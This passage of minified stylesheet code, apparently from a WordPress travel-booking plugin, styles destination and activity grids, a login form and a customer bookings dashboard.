.destination-holder .tour-count,.page-template-template-activities .activities-holder .tour-count,.page-template-template-activities .trip_types-holder .tour-count,.page-template-template-trip_types .destination-holder .tour-count,.page-template-template-trip_types .activities-holder .tour-count,.page-template-template-trip_types .trip_types-holder .tour-count{font-size:14px}@media(min-width: 1025px){.page-template-template-destination .destination-holder .item,.page-template-template-destination .activities-holder .item,.page-template-template-destination .trip_types-holder .item,.page-template-template-activities .destination-holder .item,.page-template-template-activities .activities-holder .item,.page-template-template-activities .trip_types-holder .item,.page-template-template-trip_types .destination-holder .item,.page-template-template-trip_types .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{margin-bottom:68px}}.page-template-template-destination .destination-holder .item .title-holder,.page-template-template-destination .activities-holder .item .title-holder,.page-template-template-destination .trip_types-holder .item .title-holder,.page-template-template-activities .destination-holder .item .title-holder,.page-template-template-activities .activities-holder .item .title-holder,.page-template-template-activities .trip_types-holder .item .title-holder,.page-template-template-trip_types .destination-holder .item .title-holder,.page-template-template-trip_types .activities-holder .item .title-holder,.page-template-template-trip_types .trip_types-holder .item .title-holder{font-size:22px;font-weight:500;margin-top:24px;position:static;padding:0}.page-template-template-destination .destination-holder .item .img-holder,.page-template-template-destination .activities-holder .item .img-holder,.page-template-template-destination .trip_types-holder .item .img-holder,.page-template-template-activities .destination-holder .item .img-holder,.page-template-template-activities .activities-holder .item .img-holder,.page-template-template-activities .trip_types-holder .item .img-holder,.page-template-template-trip_types .destination-holder .item .img-holder,.page-template-template-trip_types .activities-holder .item .img-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder{display:block;border-radius:4px;overflow:hidden;position:relative;padding-top:90%}.page-template-template-destination .destination-holder .item .img-holder img,.page-template-template-destination .activities-holder .item .img-holder img,.page-template-template-destination .trip_types-holder .item .img-holder img,.page-template-template-activities .destination-holder .item .img-holder img,.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-activities .trip_types-holder .item .img-holder img,.page-template-template-trip_types .destination-holder .item .img-holder img,.page-template-template-trip_types .activities-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img{width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.page-template-template-destination .destination-holder .item .img-holder .text-holder,.page-template-template-destination .activities-holder .item .img-holder .text-holder,.page-template-template-destination .trip_types-holder .item .img-holder .text-holder,.page-template-template-activities .destination-holder .item .img-holder .text-holder,.page-template-template-activities .activities-holder .item .img-holder .text-holder,.page-template-template-activities .trip_types-holder .item .img-holder .text-holder,.page-template-template-trip_types .destination-holder .item .img-holder .text-holder,.page-template-template-trip_types .activities-holder .item .img-holder .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(33,131,223,.8);display:flex;flex-direction:column;justify-content:center;align-items:center;transition:all .3s linear;transition-delay:.3s;visibility:hidden;opacity:0;font-size:16px;padding:30px;text-align:center}.page-template-template-destination .destination-holder .item .img-holder .text-holder a,.page-template-template-destination .activities-holder .item .img-holder .text-holder a,.page-template-template-destination .trip_types-holder .item .img-holder .text-holder a,.page-template-template-activities .destination-holder .item .img-holder .text-holder a,.page-template-template-activities .activities-holder .item .img-holder .text-holder a,.page-template-template-activities .trip_types-holder .item .img-holder .text-holder a,.page-template-template-trip_types .destination-holder .item .img-holder .text-holder a,.page-template-template-trip_types .activities-holder .item .img-holder .text-holder a,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder a{text-decoration:none}.page-template-template-destination .destination-holder .item .img-holder .sub-destination,.page-template-template-destination .activities-holder .item .img-holder .sub-destination,.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination,.page-template-template-activities .destination-holder .item .img-holder .sub-destination,.page-template-template-activities .activities-holder .item .img-holder .sub-destination,.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination,.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination,.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination,.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination{display:flex;flex-direction:column;align-items:center;margin-bottom:24px}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a,.page-template-template-destination .activities-holder .item .img-holder .sub-destination a,.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a,.page-template-template-activities .destination-holder .item .img-holder .sub-destination a,.page-template-template-activities .activities-holder .item .img-holder .sub-destination a,.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a{display:block;text-decoration:none;font-size:16px;line-height:1.25;margin-bottom:8px;color:#fff;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0;transition-delay:.3s}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-destination .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a:nth-child(2){transition-delay:.2s}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-destination .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a:nth-child(3){transition-delay:.1s}.page-template-template-destination .destination-holder .item .img-holder .button,.page-template-template-destination .activities-holder .item .img-holder .button,.page-template-template-destination .trip_types-holder .item .img-holder .button,.page-template-template-activities .destination-holder .item .img-holder .button,.page-template-template-activities .activities-holder .item .img-holder .button,.page-template-template-activities .trip_types-holder .item .img-holder .button,.page-template-template-trip_types .destination-holder .item .img-holder .button,.page-template-template-trip_types .activities-holder .item .img-holder .button,.page-template-template-trip_types .trip_types-holder .item .img-holder .button{font-size:16px;padding:10px 30px;border:1px solid #fff;color:#fff;border-radius:4px;background:none;font-weight:500;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.page-template-template-destination .destination-holder .item .img-holder .button:hover,.page-template-template-destination .activities-holder .item .img-holder .button:hover,.page-template-template-destination .trip_types-holder .item .img-holder .button:hover,.page-template-template-activities .destination-holder .item .img-holder .button:hover,.page-template-template-activities .activities-holder .item .img-holder .button:hover,.page-template-template-activities .trip_types-holder .item .img-holder .button:hover,.page-template-template-trip_types .destination-holder .item .img-holder .button:hover,.page-template-template-trip_types .activities-holder .item .img-holder .button:hover,.page-template-template-trip_types .trip_types-holder .item .img-holder .button:hover{transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .text-holder,.page-template-template-destination .activities-holder .item .img-holder:hover .text-holder,.page-template-template-destination .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-activities .destination-holder .item .img-holder:hover .text-holder,.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,.page-template-template-activities .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .destination-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .activities-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder{transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-destination .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-destination .trip_types-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .trip_types-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .sub-destination a{transform:translateY(0px);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .button,.page-template-template-destination .activities-holder .item .img-holder:hover .button,.page-template-template-destination .trip_types-holder .item .img-holder:hover .button,.page-template-template-activities .destination-holder .item .img-holder:hover .button,.page-template-template-activities .activities-holder .item .img-holder:hover .button,.page-template-template-activities .trip_types-holder .item .img-holder:hover .button,.page-template-template-trip_types .destination-holder .item .img-holder:hover .button,.page-template-template-trip_types .activities-holder .item .img-holder:hover .button,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .button{transform:translateY(0px);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .button:hover,.page-template-template-destination .activities-holder .item .img-holder:hover .button:hover,.page-template-template-destination .trip_types-holder .item .img-holder:hover .button:hover,.page-template-template-activities .destination-holder .item .img-holder:hover .button:hover,.page-template-template-activities .activities-holder .item .img-holder:hover .button:hover,.page-template-template-activities .trip_types-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .destination-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .activities-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .button:hover{transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .text-holder{transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a{transition-delay:.1s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a:nth-child(2){transition-delay:.2s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a:nth-child(3){transition-delay:.3s}.page-template-template-destination .destination-holder .item .img-holder:hover .button{transition-delay:.4s}.page-template-template-activities .activities-holder .item:hover .img-holder img,.page-template-template-activities .trip_types-holder .item:hover .img-holder img,.page-template-template-trip_types .activities-holder .item:hover .img-holder img,.page-template-template-trip_types .trip_types-holder .item:hover .img-holder img{transform:scale(1.3)}
:root .wpte-lrf-wrap{--black-color: #000000;--black-color-rgb: 0, 0, 0;--white-color: #ffffff;--white-color-rgb: 255, 255, 255}.wpte-lrf-wrap:not(.wpte-dashboard){max-width:570px;margin:60px auto}.wpte-lrf-wrap *::before,.wpte-lrf-wrap *::after,.wpte-lrf-wrap *{box-sizing:border-box}.wpte-lrf-wrap a{transition:all ease .35s}.wpte-lrf-wrap img{max-width:100%;vertical-align:top;width:auto;height:auto}.wpte-lrf-top{border-radius:5px;box-shadow:0 2px 2px rgba(var(--black-color-rgb), 0.1);background:var(--white-color);padding:60px 40px}.wpte-lrf-head{margin-bottom:40px;text-align:center}.wpte-lrf-desc{font-size:20px;line-height:1.7;letter-spacing:.15px;margin-top:30px}.wpte-lrf-desc p{margin-top:20px;margin-bottom:0}.wpte-lrf-additional-option{display:flex;flex-wrap:wrap;align-items:center;margin:0 -15px}.wpte-lrf-additional-option>div{width:50%;text-align:center;font-size:17px;font-family:sans-serif;padding:10px}.wpte-lrf-additional-option a{background:#3b5998;color:var(--white-color);border:1px solid #304a7e;border-radius:5px;text-decoration:none;display:block;text-align:left}.wpte-lrf-additional-option .wpte-lrf-google a{background:#dd4b39;border-color:#b83e30}.wpte-lrf-additional-option a:hover{opacity:.8;filter:alpha(opacity=80)}.wpte-lrf-additional-option a:active{box-shadow:0 0 5px 5px rgba(var(--black-color-rgb), 0.05) inset;opacity:1;filter:alpha(opacity=100)}.wpte-lrf-additional-option a svg{font-size:24px;min-width:40px;height:40px;border-right:1px solid #304a7e;padding:10px;vertical-align:middle}.wpte-lrf-additional-option .wpte-lrf-google a svg{border-right-color:#b83e30}.wpte-lrf-additional-option a span{display:inline-block;min-width:calc(100% - 45px);min-height:40px;vertical-align:middle;line-height:30px;padding:5px 10px}.wpte-lrf-additional-option>.wpte-lrf-seperator{width:100%;color:rgba(var(--black-color-rgb), 0.4);text-transform:uppercase;font-weight:500;letter-spacing:.1px;padding-top:0;padding-bottom:0;margin-top:30px;position:relative;z-index:1}.wpte-login .wpte-lrf-additional-option>.wpte-lrf-seperator{margin-bottom:15px}.wpte-lrf-additional-option>.wpte-lrf-seperator::before{content:"";background:rgba(var(--black-color-rgb), 0.1);height:1px;position:absolute;top:50%;left:15px;right:15px;margin:0 auto;z-index:-1}.wpte-lrf-additional-option>.wpte-lrf-seperator span{background:var(--white-color);display:inline-block;padding:0 15px}.wpte-lrf{margin-top:30px}.wpte-lrf-field{margin-top:10px}.wpte-lrf-field input[type=text],.wpte-lrf-field input[type=number],.wpte-lrf-field input[type=tel],.wpte-lrf-field input[type=email],.wpte-lrf-field input[type=password]{height:50px;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.08);border-radius:5px;padding:10px 15px;font-size:16px;letter-spacing:.1px;width:100%}.wpte-lrf-field input[type=text]:focus,.wpte-lrf-field input[type=email]:focus,.wpte-lrf-field input[type=password]:focus{background:none}.wpte-lrf-field.lrf-submit{margin-top:20px}.lrf-submit input[type=submit]{width:100%;height:50px;border-radius:5px;border:none;font-size:18px;letter-spacing:.1px;cursor:pointer;transition:all ease .35s}.lrf-submit input[type=submit]:hover{opacity:.8;filter:alpha(opacity=80)}.lrf-submit input[type=submit]:active{box-shadow:0 0 5px 5px rgba(var(--black-color-rgb), 0.05) inset;opacity:1;filter:alpha(opacity=100)}.wpte-lrf-footer{font-size:16px;margin-top:20px;text-align:center;padding-right:30px;padding-left:30px;line-height:1.5}.wpte-lrf-bottom{border-radius:5px;box-shadow:0 2px 2px rgba(var(--black-color-rgb), 0.1);background:var(--white-color);padding:15px 40px;text-align:center;font-size:18px;margin-top:20px;line-height:1.7;letter-spacing:.2px}.wpte-login .wpte-lrf-footer a{color:var(--black-color);letter-spacing:.1px}.lrf-disabled{opacity:.4;filter:alpha(opacity=100);pointer-events:none}.wpte-dashboard .wpte-lrf-head{margin-bottom:0;background:var(--white-color);border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);display:flex;flex-wrap:wrap;align-items:center;padding:20px 30px}.wpte-dashboard .wpte-lrf-userprogile{display:flex;flex:initial;max-width:250px;flex-direction:column;position:relative}.wpte-dashboard .wpte-lrf-userprogile>a{display:flex;flex-wrap:wrap;align-items:center;text-decoration:none}.wpte-dashboard .wpte-lrf-userprogile img{width:35px;height:35px;-o-object-fit:cover;object-fit:cover;border-radius:3px;margin-right:10px}.wpte-dashboard .wpte-lrf-userprogile b{font-weight:500;letter-spacing:.1px;padding-right:10px;color:initial}.wpte-dashboard .wpte-lrf-userprogile>a>svg{width:8px;height:15px;transition:all ease .35s}.wpte-dashboard .wpte-lrf-userprogile.active>a svg{transform:rotate(180deg)}.wpte-lrf-userprogile .lrf-userprofile-popup{display:none;position:absolute;z-index:1;top:calc(100% + 10px);left:0;width:100%;background:var(--white-color);box-shadow:0 -3px 34px rgba(var(--black-color-rgb), 0.07);padding:20px;font-size:16px}.wpte-lrf-userprogile .lrf-userprofile-popup::before{content:"";border-bottom:8px solid var(--white-color);border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);position:absolute;top:-8px;right:20px}.wpte-lrf-userprogile .lrf-userprofile-popup .lrf-userprofile-logout{background:rgba(var(--black-color-rgb), 0.05);display:inline-block;padding:10px 20px;white-space:nowrap}.wpte-lrf-userprogile .lrf-userprofile-popup .lrf-userprofile-logout{background:rgba(var(--black-color-rgb), 0.05);display:flex;padding:10px 20px;justify-content:center;align-items:center;flex-wrap:wrap;text-decoration:none}.wpte-lrf-userprogile .lrf-userprofile-popup svg{margin-right:7px}.wpte-dashboard .wpte-lrf-head .wpte-lrf-logo{display:flex;flex:1;justify-content:center;align-items:center;flex-direction:column;padding-left:30px}.wpte-dashboard .wpte-lrf-content-area{display:flex;flex-wrap:wrap;background:rgba(var(--black-color-rgb), 0.02)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{padding-top:6%;width:250px;background:var(--white-color);display:flex;flex-direction:column}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab{display:block;text-decoration:none !important;padding:15px 30px 15px 60px;color:rgba(var(--black-color-rgb), 0.7);letter-spacing:.05px;font-size:16px;position:relative;margin-bottom:10px}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab:hover{font-weight:600}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab.active{font-weight:600;background:var(--black-color);color:var(--white-color)}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab::before{content:"";width:11px;height:11px;background:rgba(var(--black-color-rgb), 0.35);position:relative;display:inline-block;margin-right:15px;border-radius:100%;box-shadow:0 0 0 3px rgba(var(--black-color-rgb), 0.2)}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab.active::before{background:var(--white-color);box-shadow:0 0 0 3px rgba(var(--white-color-rgb), 0.2)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:calc(100% - 250px);padding:6% 4%}.wpte-dashboard .wpte-lrf-main .wpte-lrf-tab-content:not(.active){display:none}.wpte-dashboard .wpte-lrf-header{max-width:700px;margin-bottom:40px}.wpte-dashboard .wpte-lrf-title{margin-top:0;margin-bottom:0;font-weight:500;font-size:24px;letter-spacing:.05px;line-height:1.5}.wpte-dashboard .lrf-dashboard-content .wpte-lrf-title{font-style:italic}.wpte-dashboard .wpte-lrf-description{font-size:18px;line-height:1.65;margin-top:15px;letter-spacing:.15px;font-weight:normal}.wpte-dashboard .wpte-lrf-description p{margin-top:0;margin-bottom:20px}.wpte-dashboard .wpte-lrf-description p:last-child{margin-bottom:0}.lrf-dashboard-content .wpte-lrf-block-wrap{display:flex;flex-wrap:wrap;justify-content:space-around;margin-left:-2%;margin-right:-2%}.wpte-lrf-block{background:var(--white-color);border-radius:10px;box-shadow:0 4px 34px rgba(var(--black-color-rgb), 0.02);padding:4%}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:29.33%}.wpte-lrf-block .wpte-lrf-block-title{font-size:19px;font-weight:600;line-height:1.5;letter-spacing:.05px}.wpte-lrf-block .wpte-lrf-block-desc{font-size:16px;letter-spacing:.15px;margin-top:15px;-ms-word-break:break-all;word-break:break-all}.wpte-lrf-block .wpte-lrf-btn-wrap{border-top:1px solid rgba(var(--black-color-rgb), 0.1);margin-top:20px;padding-top:30px}.wpte-lrf-btn-transparent{display:inline-block;text-decoration:none;border:1px solid rgba(var(--black-color-rgb), 0.2);border-radius:4px;color:var(--black-color);padding:12px 15px;font-size:14px;letter-spacing:.5px}.wpte-lrf-btn-transparent:hover{background:var(--black-color);color:var(--white-color)}.wpte-dashboard .wpte-lrf-edit{display:inline-flex;text-decoration:none;color:initial;font-size:14px;letter-spacing:.15px;flex-wrap:wrap;align-items:center}.wpte-dashboard .wpte-lrf-edit:hover{color:var(--black-color)}.wpte-dashboard .wpte-lrf-edit svg{width:25px;height:25px;border:1px solid rgba(var(--black-color-rgb), 0.1);border-radius:100%;padding:7px;color:var(--black-color);margin-left:10px;transition:all ease .35s}.wpte-dashboard .wpte-lrf-edit:hover svg{background:var(--black-color);color:var(--white-color)}.wpte-lrf-btn-link{display:inline-block;text-decoration:none;font-size:14px;letter-spacing:.15px;color:var(--black-color)}.wpte-dashboard .wpte-lrf-edit+.wpte-lrf-btn-link{padding-left:20px}.wpte-lrf-btn-link:hover{text-decoration:underline}.lrf-bookings-content .wpte-lrf-block{padding:20px}.lrf-bookings-content .wpte-lrf-block .wpte-lrf-btn{margin-left:0;text-decoration:none !important}.wpte-lrf-btn-transparent.wte-dbrd-tab{text-decoration:none !important}.wpte-dashboard .wpte-lrf-table{width:100%;border-collapse:collapse;counter-reset:th-count}.wpte-dashboard .wpte-lrf-table tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-dashboard .wpte-lrf-table th,.wpte-dashboard .wpte-lrf-table td{text-align:left;padding:45px 30px}.wpte-dashboard .wpte-lrf-table th,.wpte-dashboard .wpte-lrf-table td{padding:30px 15px !important}.wpte-dashboard .wpte-lrf-table th{padding-left:45px;counter-increment:th-count;font-size:18px;font-weight:500;letter-spacing:.05px;position:relative;max-width:250px}.wpte-dashboard .wpte-lrf-table th::before{content:counter(th-count) ". "}.wpte-dashboard .wpte-lrf-table th::after{content:"";background:rgba(var(--black-color-rgb), 0.05);width:1px;position:absolute;top:45px;bottom:45px;right:0}.wpte-dashboard .wpte-lrf-table td:last-child{padding-right:45px;position:relative}.wpte-dashboard .wpte-lrf-table td:last-child::before{content:"";background:rgba(var(--black-color-rgb), 0.05);width:1px;position:absolute;top:30px;bottom:30px;left:0}.lrf-bookings-content .wpte-lrf-block .wpte-lrf-btn-wrap{border-top:0;margin-top:0}.lrf-td-title{font-size:14px;letter-spacing:.05px;color:rgba(var(--black-color-rgb), 0.6);display:block;margin-bottom:10px}.lrf-td-desc{font-size:16px;font-weight:500;letter-spacing:.05px}.wpte-dashboard .wpte-lrf-table td .wpte-lrf-btn-transparent{margin-top:10px;margin-bottom:10px;white-space:nowrap;text-decoration:none !important}.lrf-pending{color:#518a35}.lrf-cancelled{color:#dd3c3c}.wpte-lrf-btn{margin-left:45px;margin-bottom:45px;display:inline-block;font-size:16px;letter-spacing:.4px;color:var(--white-color);background:var(--black-color);border:1px solid var(--black-color);text-decoration:none;padding:12px 20px;border-radius:4px;box-shadow:0 4px 34px rgba(var(--black-color-rgb), 0.02)}.wpte-lrf-btn:hover{background:none;color:var(--black-color)}.lrf-address-content .wpte-lrf-block,.lrf-account-content .wpte-lrf-block{background:none;padding:0;box-shadow:none}.wpte-dashboard .wpte-lrf-form{max-width:625px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{margin-top:30px;display:flex;flex-wrap:wrap;align-items:center;padding-right:25px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label{display:inline-block;width:100px;font-size:16px;letter-spacing:.15px;font-weight:500}.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=password],.lrf-address-content .wpte-lrf-block .wpte-lrf-field select{background:var(--white-color);margin-left:25px;width:calc(100% - 125px)}.lrf-address-content .wpte-lrf-block .wpte-lrf-field select{height:50px;background:#fff;border:1px solid rgba(var(--black-color-rgb), 0.08);border-radius:5px;padding:10px 15px;font-size:16px;letter-spacing:.1px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip{width:calc(100% - 125px);margin-left:auto;margin-top:10px;font-size:13px;letter-spacing:.15px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field.lrf-submit,.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-submit{padding-right:0;border-top:1px solid rgba(var(--black-color-rgb), 0.05);padding-top:30px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field.lrf-submit .wpte-lrf-btn,.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-submit .wpte-lrf-btn{width:auto;margin-left:0;margin-bottom:0;font-size:16px;letter-spacing:.4px;opacity:1;filter:alpha(opacity=100);border:1px solid var(--black-color)}.wpte-lrf-field.lrf-rememberme label{position:relative;padding-left:25px;font-size:16px;color:rgba(35,35,35,.9);font-weight:400}.wpte-lrf-field.lrf-rememberme input[type=checkbox]{opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpte-lrf-field.lrf-rememberme label:before{content:"";position:absolute;top:2px;left:0;height:16px;width:16px;border:1px solid rgba(35,35,35,.9);border-radius:2px}.wpte-lrf-field.lrf-rememberme label:after{content:"";position:absolute;top:2px;left:0;height:16px;width:16px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23232323%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;background-position:center;opacity:0;transition:all ease .2s}.wpte-lrf-field.lrf-rememberme input[type=checkbox]:checked~label:after{opacity:1}.wp-travel-engine-error-msg,.wp-travel-engine-success-msg{font-size:18px;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;padding:10px 15px;width:100%;border-radius:4px}.wp-travel-engine-error-msg+.wp-travel-engine-error-msg{margin-top:10px}.wp-travel-engine-success-msg{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.lrf-toggle .lrf-toggle-box{width:60px;height:30px;background:rgba(var(--black-color-rgb), 0.1);border-radius:50px;margin-left:25px;line-height:30px;text-align:center;padding:0 7px;position:relative;cursor:pointer;transition:all ease .35s}.lrf-toggle .lrf-toggle-box::before{content:"";background:var(--white-color);width:24px;height:24px;position:absolute;top:3px;left:4px;border-radius:100%;transition:all ease .35s}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt{color:var(--white-color);text-transform:uppercase;letter-spacing:.15px;font-size:12px;display:inline-block}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt:first-child{display:none}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt:last-child{float:right;color:var(--black-color)}.lrf-toggle .lrf-toggle-box.active{background:var(--primary-color)}.lrf-toggle .lrf-toggle-box.active::before{left:32px}.lrf-toggle .lrf-toggle-box.active .lrf-chkbx-txt:first-child{display:block;float:left}.lrf-toggle .lrf-toggle-box.active .lrf-chkbx-txt:last-child{display:none}.wpte-lrf-field.lrf-toggle+.wpte-lrf-popup{border-top:1px solid rgba(var(--black-color-rgb), 0.1);padding-top:10px;margin-top:40px;display:none}.white-popup{position:relative;background:#fff;padding:20px;width:auto;max-width:500px;margin:20px auto}.white-popup h5{font-size:24px;font-weight:600}.white-popup h6{font-size:18px;font-weight:600;margin-bottom:15px;margin-top:30px}.wpte-lrf .wpte-lrf-field .parsley-required{list-style:none !important;padding:0 !important}.wpte-bf-checkout .wpte-bf-checkout-form .wte-default-payment-button-hidden .wpte-bf-submit{display:none}.wpte-bf-checkout #wte-PayPalExpress-button{margin-top:40px}#wp-travel-engine-new-checkout-form .wpte-bf-field.wpte-bf-submit{margin-top:40px}.thank-you-container-2{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:50px}.thank-you-container-2 .wpte-lrf-btn-wrap{display:inline-block;margin-right:20px}.thank-you-container-2 .wpte-lrf-btn-wrap .wpte-lrf-btn{text-decoration:none !important;color:#fff;margin:0}.thank-you-container-2 .wpte-lrf-btn-wrap .wpte-lrf-btn:hover{color:#000}@media screen and (max-width: 1199px){.lrf-bookings-content .wpte-lrf-block{overflow:auto}.wpte-dashboard .wpte-lrf-table{width:992px}.wpte-lrf-block{padding:40px 20px}}@media screen and (max-width: 992px){.wpte-dashboard .wpte-lrf-content-area{flex-direction:column}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{width:100%;padding-top:0;flex-flow:row wrap;justify-content:center}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:100%}}@media screen and (max-width: 767px){.wpte-lrf-top{padding:40px 20px}.wpte-lrf-additional-option{flex-direction:column;margin-left:0;margin-right:0}.wpte-lrf-additional-option>div{width:100%;padding-left:0;padding-right:0}.wpte-lrf-additional-option a{display:inline-block}.wpte-lrf-bottom{padding-left:20px;padding-right:20px}.wpte-lrf-footer{padding-left:0;padding-right:0}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab{margin-bottom:0;padding-left:20px;padding-right:20px}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab::before{display:none}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:46%;margin-bottom:30px}}@media screen and (max-width: 600px){.wpte-dashboard .wpte-lrf-head{padding:15px;flex-direction:column-reverse}.wpte-dashboard .wpte-lrf-userprogile{margin-top:20px}.wpte-dashboard .wpte-lrf-head .wpte-lrf-logo{padding-left:0;flex:auto;max-width:200px}.lrf-dashboard-content .wpte-lrf-block-wrap{flex-direction:column;margin-left:0;margin-right:0}.lrf-dashboard-content .wpte-lrf-block-wrap 